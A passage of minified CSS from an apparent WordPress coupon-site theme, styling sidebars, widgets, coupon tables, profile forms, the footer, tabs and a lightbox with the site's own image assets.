.subscribe-c:after{content:"";display:block;clear:both}#sidebar .subscribe-box .subscribe-holder{margin:0;padding:5px 15px;position:relative}#sidebar .subscribe-box .text-box{overflow:hidden;height:1%;padding:0}#sidebar .subscribe-box p{font-size:12px;line-height:13px;color:#7a7a7a;margin:0 0 13px;text-align:center;font-family:"Trebuchet MS",Arial,Helvetica,sans-serif}#sidebar .subscribe-form{padding:0}#sidebar .subscribe-form .text{margin:0;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-subscribe-input.gif) no-repeat;width:228px;font-size:12px;color:#7a7a7a;border:none}#sidebar .subscribe-form .text input{padding:5px;margin:0;width:220px;background:none;font-size:11px;color:#7a7a7a;border:none}#sidebar .subscribe-form .row{overflow:hidden;height:1%}#sidebar .subscribe-form .btn-submit,#sidebar .sidebox .btn-submit{background:url(//coupon-master.com/wp-content/themes/clipper/images/submit-button-widget.gif) no-repeat;float:right;border:medium none;font:bold 12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;text-decoration:none;cursor:pointer;height:28px;margin:8px 0 0;padding:0;text-shadow:1px 1px 0 #E7E7E7}#sidebar .subscribe-form .btn-submit span,#sidebar .sidebox .btn-submit span{float:left;cursor:pointer;background:url(//coupon-master.com/wp-content/themes/clipper/images/submit-button-widget-r.gif) no-repeat 100% 0;margin:0;padding:8px 19px 7px 16px}#sidebar .subscribe-form .btn-submit:hover,#sidebar .sidebox .btn-submit:hover{color:#666;background-position:0 -31px}#sidebar .subscribe-form .btn-submit:hover span,#sidebar .sidebox .btn-submit:hover span{background-position:100% -31px}#sidebar .box{width:277px;position:relative;margin:0 0 20px 2px;overflow:hidden}#sidebar .sidebox .cut{position:absolute;top:-5px;right:-6px;width:74px;height:74px;z-index:999}#sidebar .box .box-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-sidebar-box-t.png) no-repeat;width:296px;height:96px}#sidebar .box .box-b{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-sidebar-box-b.png) no-repeat;width:277px;height:16px}#sidebar .box .box-c{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-sidebar-box-c.png) repeat-y;height:1%}#sidebar .box .box-c:after{content:"";display:block;clear:both}#sidebar .box .box-holder{float:left;width:277px;margin:-84px 0 0;position:relative}#sidebar .box h3,#sidebar .block h3{margin:0 0 21px;padding:0 0 0 23px;font:20px/22px "Trebuchet MS",Arial,Helvetica,sans-serif;color:#666;text-shadow:1px 1px 1px #FFF}#sidebar .box .list{margin:0;padding:0 5px;list-style:none;font-size:12px;line-height:14px;color:#898989;overflow:hidden}#sidebar .list li,#sidebar .coupon-ticker .list li,#sidebar .coupon-cats-widget li{background:url(//coupon-master.com/wp-content/themes/clipper/images/bag-sm.png) no-repeat scroll 10px 10px transparent;border-bottom:1px dashed #dbdbdb;padding:10px 17px;margin:1px 0 -1px;font-size:11px;text-shadow:1px 1px 1px #FFF}#sidebar .store-widget .list li{background:url(//coupon-master.com/wp-content/themes/clipper/images/store.png) no-repeat scroll 10px 10px transparent;border-bottom:1px dashed #dbdbdb;padding:10px 17px;margin:1px 0 -1px;font-size:11px;text-shadow:1px 1px 1px #FFF}#sidebar .coupon-cats-widget .list li{background:url(//coupon-master.com/wp-content/themes/clipper/images/folder-open.png) no-repeat scroll 10px 10px transparent;border-bottom:1px dashed #dbdbdb;padding:10px 17px;margin:1px 0 -1px;font-size:11px;text-shadow:1px 1px 1px #FFF}#sidebar .box .list li p,#sidebar .sidebox .list li p{font-size:11px;color:##95928D}#sidebar .coupon-ticker,#sidebar .store-widget,#sidebar .coupon-cats-widget{margin-left:-10px;padding:0 4px}#sidebar .box .list li:hover,#sidebar .sidebox .list li:hover,ul.jta-tweet-list li:hover{background-color:#f4f4f4}#sidebar .box .list li a:hover,#sidebar .sidebox .list li a:hover{text-decoration:underline}#sidebar .box .list li a,#sidebar .sidebox .list li a{padding-left:20px;font-weight:700;text-decoration:none;font-size:12px}#sidebar .box .categories-list{margin:0;padding:0 46px 0 19px;list-style:none;overflow:hidden}#sidebar .box .categories-list li{background:url(//coupon-master.com/wp-content/themes/clipper/images/border-bottom.gif) repeat-x 0 100%;padding:4px 0 8px;margin:1px 0 -1px;overflow:hidden;height:1%}#sidebar .box .categories-list img{float:left;margin:0 17px 0 0}#sidebar .box .categories-list .text-holder{overflow:hidden;height:1%;font-size:12px;line-height:14px;color:#a0a0a0}#sidebar .box .categories-list .text-holder p{margin:0}#sidebar .box .categories-list .text-holder a{font-size:16px;line-height:18px}#sidebar .box .ads-bar{overflow:hidden;height:1%;padding:7px 0 0 14px}#sidebar .box .ads-bar .ads{float:left;margin:0 5px 7px 0}#sidebar .box .ads-bar img{display:block}#sidebar .block{width:265px;margin:0 0 18px}#sidebar .block-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tab-box-t.png) no-repeat;width:265px;height:121px}#sidebar .block-c{width:265px;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tab-box-c.png) repeat-y}#sidebar .block-c:after{content:"";display:block;clear:both}#sidebar .block-b{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tab-box-b.png) no-repeat;width:265px;height:8px}#sidebar .block .block-holder{float:left;width:265px;position:relative;margin:-102px 0 0;padding:0 0 32px}#sidebar .block .tabset{margin:0;padding:0 0 0 14px;list-style:none;width:251px;font:11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif}#sidebar .block .tabset:after{content:"";display:block;clear:both}#sidebar .block .tabset li{float:left;position:relative;margin:0 15px 0 0}#sidebar .block .tabset li a{float:left;color:#a19f9f}#sidebar .block .tabset li .bullet{position:absolute;background:url(//coupon-master.com/wp-content/themes/clipper/images/bullet-tabset.gif) no-repeat;width:19px;height:14px;visibility:hidden;bottom:-21px;left:50%;margin:0 0 0 -14px}* html #sidebar .block .tabset li .bullet{bottom:-22px}#sidebar .block .tabset .active .bullet{visibility:visible}#sidebar .block .tabset li a span{float:left;cursor:pointer;padding:3px 9px 5px 4px}#sidebar .block .tabset .active a{font-weight:700;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tabset.gif) no-repeat}#sidebar .block .tabset .active a:hover{text-decoration:none}#sidebar .block .tabset .active a span{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tabset-r.gif) no-repeat 100% 0}#sidebar .block .list{margin:0;padding:24px 40px 0 18px;list-style:none;font-size:10px;line-height:12px;color:#333;overflow:hidden}#sidebar .block .list li{overflow:hidden;height:1%;background:url(//coupon-master.com/wp-content/themes/clipper/images/border-bottom.gif) repeat-x 0 100%;padding:11px 0 7px;margin:1px 0 -1px}#sidebar .block .list .image{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tab-image-c.gif) repeat-y;width:41px;float:left;margin:-3px 8px 0 0}#sidebar .block .list .image .holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tab-image-t.gif) no-repeat}#sidebar .block .list .image .frame{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-tab-image-b.gif) no-repeat 0 100%;padding:6px 0 5px 5px;width:auto;margin:0}#sidebar .block .list a{font-size:12px;line-height:14px;color:#0362a4}#sidebar .block .list p{margin:0}#sidebar .about-box{font:11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#555;margin:-3px 0 0;padding:0 0 0 12px}#sidebar .about-box h3{padding:0 0 0 23px;margin:0 0 31px 4px;font-size:18px;line-height:20px;font-weight:400;background:url(//coupon-master.com/wp-content/themes/clipper/images/ico-about.gif) no-repeat 0 1px;color:#575757;position:relative}#sidebar .about-box .text-holder{overflow:hidden;height:1%;font-size:11px;line-height:18px;color:#3d3d3d;text-transform:uppercase;letter-spacing:-1px}#sidebar .about-box .image{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-about-image-c.gif) repeat-y;width:65px;float:left;margin:2px 2px 0 0;display:inline}#sidebar .about-box .image .image-holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-about-image-t.gif) no-repeat}#sidebar .about-box .image .image-frame{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-about-image-b.gif) no-repeat 0 100%;padding:1px 0 5px 5px;overflow:hidden;height:1%}#sidebar .about-box .image img{display:block}#sidebar .about-box strong{display:block}#sidebar .about-box strong a{color:#014f86}#sidebar .about-box .text-box{margin:0 0 -13px;padding:10px 13px 0 7px;overflow:hidden;width:233px}ul.widgets li.widget{border-bottom:1px solid #DDD;border-top:1px solid #FFF;color:#777;float:left;font-size:.8em;list-style:none outside none!important;margin:0;padding:30px 0 10px;width:260px}#sidebar h2.widget_title{font-size:17px;margin-bottom:0;text-shadow:1px 1px 0 #EBEBEB}#sidebar .widget h3{margin:0;font-size:18px;line-height:20px;font-weight:400;color:#575757}#sidebar .widget{margin:-2px 0 0;padding:0 0 143px 21px}ul.widgets li.widget .widget_content{overflow:hidden;padding:0}#sidebar .widget .textwidget{padding:10px 0!important;font-size:12px;line-height:1.54em}#sidebar .textwidget p{margin:0 0 10px}.sidebox{background:#FFF url(//coupon-master.com/wp-content/themes/clipper/images/sidebox-bg.png) 0 -4px repeat-x;position:relative;border-right:#DDD 1px solid;border-left:#DDD 1px solid;border-bottom:#DDD 1px solid;margin:0 0 20px}.sidebox-content{margin:0}.sidebox-content .textwidget,.sidebox-content #calendar_wrap,.sidebox-content .search-box,.sidebox-content .tagcloud{margin:0;padding:5px 10px}.sidebox .sidebox-heading{background:url(//coupon-master.com/wp-content/themes/clipper/images/sidebox-heading-bg.gif) left bottom repeat-x;margin:0;padding:10px 12px 12px}.sidebox .sidebox-heading h2,.sidebox .sidebox-heading h2 a.rsswidget{font-size:23px;font-weight:400;color:#555655;text-decoration:none;font:20px/22px "Trebuchet MS",Arial,Helvetica,sans-serif;text-shadow:1px 1px 1px #FFF;text-transform:uppercase;margin:0 0 6px}.sidebox ul{list-style:none;margin:0;padding:0 0 0 10px}.sidebox ul li{background:url(//coupon-master.com/wp-content/themes/clipper/images/sidebox-li.jpg) 0 5px no-repeat;padding:4px 10px 4px 23px}.sidebox ul li ul{list-style:none;margin:5px 0 -2px;padding:0}.sidebox ul li ul li{background:url(//coupon-master.com/wp-content/themes/clipper/images/sidebox-li.jpg) 0 5px no-repeat;padding:4px 0 4px 23px}div.banners{padding:15px 18px}div.banners img{padding:2px}div.error{font-size:12px;color:#A43;border:1px solid #C00;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background:#FFEBE8;margin:0 0 15px;padding:5px 15px}div.success{font-size:12px;color:#896F44;border:1px solid #E6DB55;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background:#FFFFE0;margin:0 0 15px;padding:5px 15px}#content .reports_message img{display:inline}.sidebox a.url:link,.sidebox a.url:visited{text-decoration:underline}.sidebox .search-box{margin:0}.sidebox .newtag{background:none repeat scroll 0 0 transparent;border:medium none;color:#696969;font-size:14px;width:215px}.sidebox .text{width:225px;margin:0;padding:6px 5px;font:11px/13px Verdana,Geneva,Arial,Helvetica,sans-serif;color:#8a8a8a}.sidebox ul li.couponLive{background:url(//coupon-master.com/wp-content/themes/clipper/images/icon-coupon-live-small.png) no-repeat 0 50%}.sidebox ul li.couponPending{background:url(//coupon-master.com/wp-content/themes/clipper/images/icon-coupon-pending-small.png) no-repeat 0 50%}.sidebox ul li.couponOffline{background:url(//coupon-master.com/wp-content/themes/clipper/images/icon-coupon-offline-small.png) no-repeat 0 50%}.sidebox ul li.couponTotal{background:url(//coupon-master.com/wp-content/themes/clipper/images/icon-coupon-small.png) no-repeat 0 50%}div#tweetFeed{padding:0 4px}ul.jta-tweet-list{padding:0}li.jta-tweet-list-item{background:none}ul.jta-tweet-list li{background:none;margin:0 -2px;padding:8px 10px}.jta-tweet-list-controls-button,.jta-tweet-list-autorefresh-trigger{-moz-border-radius:5px;border:2px solid #61513D;color:#61513D}span.jta-tweet-attributes{line-height:14px}span.jta-tweet-attributes a:link{color:#999;line-height:14px}.couponList{width:100%}.couponList th{padding-top:4px;padding-bottom:4px;border:0;background:url(//coupon-master.com/wp-content/themes/clipper/images/gray-grad.png) repeat-x}.couponList th,.couponList td{font-size:12px}.couponList td{border-bottom:1px solid #EEE}.couponList td.last{border:0}.couponList td:hover.last{background-color:#FFF}.couponList .col1{width:30px;padding-left:0;padding-right:0;text-align:center}.couponList .col2{width:auto;padding-left:0;text-align:left}.couponList .col3{width:auto}.couponList .col4{width:65px}.couponList .col5{width:70px}.couponList td.col1{vertical-align:top}.couponList .paging{width:90%}h3.tplCouponTitle{width:295px;font-size:14px;font-weight:700}span.folder{background:url(//coupon-master.com/wp-content/themes/clipper/images/folder-open.png) no-repeat scroll 0 0 transparent}span.folder a{padding:0 6px 0 22px}span.clock{background:url(//coupon-master.com/wp-content/themes/clipper/images/clock.png) no-repeat scroll 3px -1px transparent}span.clock span{padding-left:25px;margin-top:1px}img.editOptions{border:1px solid #FFF!important}img:hover.editOptions{border:1px solid #999!important}.tplCouponTitle{width:350px}#your-profile{padding:0}table.form-table td{border:0 solid #CCC;margin-bottom:10px;padding:5px}table.form-table th{min-width:115px;vertical-align:top;text-align:right;padding:10px 10px 0 0}p.message{background-color:#FFFFE0;border:1px solid #E6DB55;padding:3px 5px}select#display_name{min-width:265px;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;padding:7px}.field-hint{display:block;font-size:10px;clear:both}.regular-text{border:1px solid #CCC;margin-bottom:10px;padding:5px}.form-table input.regular-text{width:250px;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;padding:7px}.form-table textarea{width:90%;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;padding:7px}.form-table input:focus,.form-table textarea:focus{border:1px solid #CCC;background-color:#F9F9F9}span.description{font-size:10px;font-style:italic}#pass-strength-result{float:left;text-align:center;width:248px;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;background-color:#EEE;border-color:#DDD!important;border-style:solid;border-width:1px;margin:12px 5px 5px 1px;padding:7px}#pass-strength-result.good{background-color:#FFEC8B;border-color:#FC0!important}#pass-strength-result.bad{background-color:#FFB78C;border-color:#FF853C!important}#pass-strength-result.strong{background-color:#C3FF88;border-color:#8DFF1C!important}#pass-strength-result.short{background-color:#FFA0A0;border-color:#F04040!important}#userphoto p.image{background-color:#fff;border:1px solid #CCC;float:left;margin-bottom:0;margin-right:20px;text-align:center;padding:3px}#userphoto p.image-thumb{float:left;margin-bottom:0;margin-right:20px;text-align:center;padding:3px}#userphoto p.image img{border:1px solid #CCC}#loginForm span.description{display:inline-block;margin-left:165px;color:#888}#user-photo{float:left;padding:8px 15px 10px 0}.author-main{margin-left:90px;min-height:140px}ul.author-info{list-style:none outside none;padding:0}ul.author-info li{list-style:none outside none}.twitterico{float:left;height:18px;width:16px;padding-right:4px;background:transparent url(//coupon-master.com/wp-content/themes/clipper/images/twitter.png) no-repeat scroll 0 3px}.facebookico{float:left;height:18px;width:16px;padding-right:4px;background:transparent url(//coupon-master.com/wp-content/themes/clipper/images/facebook.png) no-repeat scroll 0 3px}.sidebox-content div.avatar{float:left;padding:10px 0}.sidebox-content div.avatar img.avatar{-moz-border-radius:3px;-moz-box-shadow:1px 1px 4px #DBDBDB;border:1px solid #CCC;float:left;margin:0 10px 0 0;padding:2px}p.member-title{font-weight:700;font-size:14px}ul.user-info{padding-left:65px;margin:3px 0 10px 5px}ul.user-details li{background:none;border-bottom:none;padding:0 0 7px}ul.user-details li:hover{background:none}ul.user-info li{background:none;border:none;padding:3px 10px}ul.user-details li a,ul.user-info li a{text-decoration:underline}ul.user-details li a:hover,ul.user-info li a:hover{text-decoration:none}ul.user-info li:hover{background:none}.twitterico{float:left;height:16px;width:16px;padding-right:3px;background:transparent url(//coupon-master.com/wp-content/themes/clipper/images/twitter.png) no-repeat scroll 0 0}.facebookico{float:left;height:16px;width:16px;padding-right:3px;background:transparent url(//coupon-master.com/wp-content/themes/clipper/images/facebook.png) no-repeat scroll 0 0}.emailico{float:left;height:16px;width:16px;padding-right:5px;background:transparent url(//coupon-master.com/wp-content/themes/clipper/images/email.png) no-repeat scroll 0 0}.globeico{float:left;height:16px;width:16px;padding-right:3px;background:transparent url(//coupon-master.com/wp-content/themes/clipper/images/globe.png) no-repeat scroll 0 0}#footer p{margin:0 0 8px}#footer .panel{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-footer.gif) repeat-x;height:275px}#footer .panel .panel-holder{width:955px;overflow:hidden;margin:0 auto;padding:20px 0;height:215px}#footer .panel .box{float:left;width:235px;margin:0;padding:10px 80px 10px 0}#footer .panel .popular{margin:0 87px 0 0}#footer .panel .contact{margin:0}#footer .panel .box h4{margin:0 0 30px;font-size:18px;line-height:20px;font-weight:400;color:#5b5b5b;padding:0 0 0 26px;background:url(//coupon-master.com/wp-content/themes/clipper/images/ico-footer.gif) no-repeat scroll 0 2px transparent;text-shadow:1px 1px 1px #FFF}#footer .panel .about h4{background-position:0 3px}#footer .panel .popular h4{background-position:0 -49px;margin:0 0 24px}#footer .panel .contact h4{background-position:3px -107px;margin:0 0 26px}#footer .panel .widget-custom-coupons h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/bag-sm.png) no-repeat scroll 0 3px transparent}#footer .panel .widget-custom-stores h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/store.png) no-repeat scroll 0 3px transparent}#footer .panel .widget-coupon-cats h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/folder-open.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_appthemes_twitter h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/twitter.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_appthemes_facebook h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/facebook.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_coupon_tag_cloud h4,#footer .panel .widget_tag_cloud h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/tag-label.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_text h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/newspaper.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_recent_comments h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/comments.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_recent_entries h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/pencil.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_pages h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/page_go.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_archive h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/calendar.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_links h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/globe.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_meta h4{background:url(//coupon-master.com/wp-content/themes/clipper/images/help.png) no-repeat scroll 0 3px transparent}#footer .panel .widget_rss h4{background:none repeat scroll 0 0 transparent;padding:0}#footer .panel .box .text-holder{overflow:hidden;height:1%;font-size:12px;line-height:17px;color:#555655}#footer .panel .box .text-holder p{margin:0 0 21px}#footer .panel .box .list{margin:0;padding:0;list-style:none;font-size:12px;line-height:14px;color:#898989;overflow:hidden}#footer .panel .box .list li{background:url(//coupon-master.com/wp-content/themes/clipper/images/border-bottom.gif) repeat-x 0 100%;padding:4px 0 8px;margin:1px 0 -1px}#footer .panel .box .list li p{margin:0}#footer .panel .box .contact-form .text{margin:0 0 9px;padding:6px 5px;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-footer-input.gif) no-repeat;width:206px;font:italic 11px Arial,Helvetica,sans-serif;color:#4e4f50;border:none}#footer .panel .box .contact-form .text input{width:206px;font:italic 11px Arial,Helvetica,sans-serif;color:#4e4f50;border:none;padding:6px 5px;margin:0;background:none}#footer .panel .box .contact-form .text-area{margin:0;padding:5px;background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-textarea.gif) no-repeat;width:207px!important;height:55px!important;border:none;font:italic 11px Arial,Helvetica,sans-serif;color:#4e4f50}#footer .panel .box .contact-form .row{overflow:hidden;height:1%}#footer .panel .box .contact-form .btn-submit{background:url(//coupon-master.com/wp-content/themes/clipper/images/submit-button-footer.gif) no-repeat;float:right;border:medium none;font:bold 12px/14px Verdana,Geneva,Arial,Helvetica,sans-serif;text-decoration:none;cursor:pointer;height:28px;margin:5px 15px 0 0;padding:0;text-shadow:1px 1px 0 #E7E7E7}#footer .panel .box .contact-form .btn-submit span{float:left;cursor:pointer;background:url(//coupon-master.com/wp-content/themes/clipper/images/submit-button-footer-r.gif) no-repeat 100% 0;margin:0 -4px 0 0;padding:8px 19px 7px 16px}#footer .panel .box .contact-form .btn-submit:hover{color:#666;background-position:0 -31px}#footer .panel .box .contact-form .btn-submit:hover span{background-position:100% -31px}#footer .bar-holder{margin:0 auto;overflow:hidden;font-size:11px;line-height:13px;color:#fff;padding:16px 0;width:959px}#footer .bar-holder p{margin:0}#footer .bar-holder p a{color:#fff}#footer .bar-holder ul{margin:0 69px 0 0;padding:0;list-style:none;float:right}#footer .bar-holder ul li{float:left;padding:0 9px 0 0}#footer .bar-holder ul li a{color:#fff}.loading{display:none;clear:both;background:url(//coupon-master.com/wp-content/themes/clipper/images/loading.gif) center top no-repeat;text-align:center;padding:10px 0;margin:15px 0 10px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:1px;border-bottom:0!important;white-space:nowrap;margin:0 .2em 1px 0;padding:0}.ui-tabs .ui-tabs-nav li a{float:left;text-decoration:none;padding:.5em 1em}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;background:none;border-width:0;padding:1em 1.4em}.ui-tabs .ui-tabs-hide{display:none!important}.blue .content-box .item .item-panel h3 a,.blue .content-box .item .item-panel h3 a:hover{color:#1071b3}.red .content-box .item .item-panel h3 a,.red .content-box .item .item-panel h3 a:hover{color:#810015}.orange .content-box .item .item-panel h3 a,.orange .content-box .item .item-panel h3 a:hover{color:#bb3602}.green .content-box .item .item-panel h3 a,.green .content-box .item .item-panel h3 a:hover{color:#477400}.gray .content-box .item .item-panel h3 a,.gray .content-box .item .item-panel h3 a:hover{color:#4c4c4c}.ad img{border:2px dashed #D3D3D3!important}.relative_store_title{float:left;margin-left:20px}.relative_store h2{margin-left:20px}.relative_store ul li{line-height:18px;list-style:none outside none;margin-left:5px}.ui-autocomplete img.img-atc{max-height:60px;float:left;margin-right:5px}.ui-autocomplete .clear{clear:both}.ui-autocomplete .label{font-weight:700;display:block}.ui-autocomplete .l{margin-left:65px;display:block}.ui-autocomplete .desc{display:block;font-weight:400}a{color:#0364A7}.btn-submit{color:#0364A7}.btn{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#0363a7),color-stop(1,#00324d));background:-moz-linear-gradient(center top,#0363a7 5%,#00324d 100%);background-color:#0363a7;border:1px solid #005281}.btn:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#00324d),color-stop(1,#0363a7));background:-moz-linear-gradient(center top,#00324d 5%,#0363a7 100%);background-color:#00324d}#header{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-header-scale-blue.gif) repeat-x}#header .holder{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-header-blue.gif) no-repeat 50% 0}#nav li{background:none repeat scroll 0 0 #043C49}#nav li.menu-arrow a{background:url(//coupon-master.com/wp-content/themes/clipper/images/menu_arrow_blue.png) no-repeat scroll 0 5px transparent}#header .search-box .holder{background:#DDD}#header .search-box .text{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-search-text-blue.gif) no-repeat;overflow:hidden}#header .search-box .btn-submit{background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-submit-transparent.png) no-repeat}.featured .gallery-t{background:url(//coupon-master.com/wp-content/themes/clipper/images/bg-gallery-t-blue.png) no-repeat;width:685px;height:211px}.content-box .item .item-panel h3{color:#4C4C4C}#sidebar .box .cut{background:url(//coupon-master.com/wp-content/themes/clipper/images/cut-blue.png) no-repeat}#sidebar .share-box{background:url(//coupon-master.com/wp-content/themes/clipper/images/share_coupon_btn_blue.png) no-repeat}#sidebar .box .categories-list .text-holder a{color:#0c3569}#footer .bar{background:#042956 url(//coupon-master.com/wp-content/themes/clipper/images/bg-footer-blue.gif) repeat-x}.content-box h1,.content-box h2,.content-box h3,.content-box h4,.content-box h5,.content-box h6{color:#0364a7}.comments-box h3,.comments-box h3 a{color:#0364a7}.post-box h3,.post-box h3 a{color:#0364a7}.post-box .btn-submit input{background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-post-submit-blue.gif) no-repeat}.reports_submit{background:url(//coupon-master.com/wp-content/themes/clipper/images/btn-post-submit-small-blue.gif) no-repeat}.content-box .item .item-panel h3 a,.content-box .item .item-panel h3 a:hover{color:#1071b3}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative;overflow:hidden}#cboxLoadedContent{overflow:auto}#cboxLoadedContent iframe{display:block;width:100%;height:100%;border:0}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}#cboxOverlay{background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/overlay.png) repeat 0 0}#cboxTopLeft{width:21px;height:21px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) no-repeat -100px 0}#cboxTopRight{width:21px;height:21px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) no-repeat -129px 0}#cboxBottomLeft{width:21px;height:21px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) no-repeat -100px -29px}#cboxBottomRight{width:21px;height:21px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) no-repeat -129px -29px}#cboxMiddleLeft{width:21px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious.hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext.hover{background-position:-50px -25px}#cboxLoadingOverlay{background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/loading.gif) no-repeat center center}#cboxClose{position:absolute;bottom:0;right:0;background:url(//coupon-master.com/wp-content/themes/clipper/includes/js/colorbox/images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose.hover{background-position:-25px -25px}.cboxIE #cboxTopLeft{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(images/internet_explorer/borderTopLeft.png,sizingMethod='scale')}.cboxIE #cboxTopCenter{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(images/internet_explorer/borderTopCenter.png,sizingMethod='scale')}.cboxIE #cboxTopRight{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(images/internet_explorer/borderTopRight.png,sizingMethod='scale')}.cboxIE #cboxBottomLeft{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(images/internet_explorer/borderBottomLeft.png,sizingMethod='scale')}.cboxIE #cboxBottomCenter{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(images/internet_explorer/borderBottomCenter.png,sizingMethod='scale')}.cboxIE #cboxBottomRight{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(images/internet_explorer/borderBottomRight.png,sizingMethod='scale')}.cboxIE #cboxMiddleLeft{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(images/internet_explorer/borderMiddleLeft.png,sizingMethod='scale')}.cboxIE 